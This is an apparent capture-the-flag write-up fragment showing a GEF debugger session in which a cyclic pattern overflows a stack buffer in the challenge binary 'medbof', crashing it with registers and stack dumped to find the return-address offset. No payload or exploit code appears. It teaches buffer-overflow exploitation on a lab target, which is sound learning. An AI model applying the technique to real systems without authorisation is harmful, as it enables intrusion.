 (No debugging symbols found in medbof)
gef➤  r < cadena.txt
Starting program: /mnt/20231215-The Cyber Cooperative CTF/exploitation/melbof/medbof <
 cadena.txt
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
a little harder this time
Program received signal SIGSEGV, Segmentation fault.
0×0000000000400690 in do_input ()
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$rax   : 0×00007fffffffdd10  →  "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaama[..
.]"
$rbx   : 0×00007fffffffde68  →  0×00007fffffffe1b1  →  "/mnt/20231215-The Cyber Cooper
ative CTF/exploitati[...]"
$rcx   : 0×00007ffff7f9ea80  →  0×00000000fbad2098
$rdx   : 0×1
$rsp   : 0×00007fffffffdd38  →  "kaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawa[..
.]"
$rbp   : 0×6161616a61616169 ("iaaajaaa"?)
$rsi   : 0×1
$rdi   : 0×00007ffff7fa0a20  →  0×0000000000000000
$rip   : 0×0000000000400690  →  <do_input+57> ret
$r8    : 0×0
$r9    : 0×0
$r10   : 0×1000
$r11   : 0×246
$r12   : 0×0
$r13   : 0×00007fffffffde78  →  0×00007fffffffe1f4  →  "COLORFGBG=15;0"
$r14   : 0×0
$r15   : 0×00007ffff7ffd020  →  0×00007ffff7ffe2e0  →  0×0000000000000000
$eflags: [zero carry PARITY adjust sign trap INTERRUPT direction overflow RESUME virtu
alx86 identification]
$cs: 0×33 $ss: 0×2b $ds: 0×00 $es: 0×00 $fs: 0×00 $gs: 0×00
stack
0×00007fffffffdd38│+0×0000: "kaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawa[...]"
← $rsp
0×00007fffffffdd40│+0×0008: "maaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaaya[...]"
0×00007fffffffdd48│+0×0010: "oaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa"
0×00007fffffffdd50│+0×0018: "qaaaraaasaaataaauaaavaaawaaaxaaayaaa"